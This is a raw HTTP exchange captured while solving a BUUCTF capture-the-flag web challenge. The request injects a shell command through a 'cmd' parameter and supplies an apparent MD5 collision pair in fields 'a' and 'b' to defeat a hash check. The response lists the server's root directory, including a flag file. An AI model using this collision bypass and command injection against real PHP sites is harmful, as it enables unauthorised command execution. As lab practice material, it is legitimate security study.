 Raw Params Headers Hex
POST /index.php?cmd=dir%20/ HTTP/1.1
Host: 7993390f-9792-44db-bb3d-bd4e7dfbce56.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101 Firefox/75.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 393
Origin: http://7993390f-9792-44db-bb3d-bd4e7dfbce56.node3.buuoj.cn
Connection: close
Referer: http://7993390f-9792-44db-bb3d-bd4e7dfbce56.node3.buuoj.cn/index.php?img=TXpVek5UTTFNbVUzTURabE5qYz0&cmd=
Upgrade-Insecure-Requests: 1
a=%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b2%1b%dc%56%b7%4a%3d%c0%78%3e%7b%95%18%a
f%bf%a2%00%a8%28%4b%f3%6e%8e%4b%55%b3%5f%42%75%93%d8%49%67%6d%a0%d1%55%5d%83%60%fb%5f%07%fe%a2
&b=%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b2%1b%dc%56%b7%4a%3d%c0%78%3e%7b%95%18%
af%bf%a2%02%a8%28%4b%f3%6e%8e%4b%55%b3%5f%42%75%93%d8%49%67%6d%a0%d1%d5%5d%83%60%fb%5f%07%fe%a2
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Thu, 14 May 2020 12:20:33 GMT
Content-Type: text/html;charset=utf-8
Content-Length: 361
Connection: close
Refresh: 0;url=./index.php?img=TXpVek5UTTFNbVUzTURabE5qYz0&cmd=
Vary: Accept-Encoding
X-Powered-By: PHP/7.1.33
<img src='data:image/gif;base64,'></img><br>dir /<br>bin dev flag lib media opt root sbin sys usr
boot etc home lib64 mnt proc run srv tmp var
<html>
<style>
body{
background:url(./bj.png) no-repeat center center;
background-size:cover;
background-attachment:fixed;
background-color:#CCCCCC;
}
</style>
<body>
</body>
</html>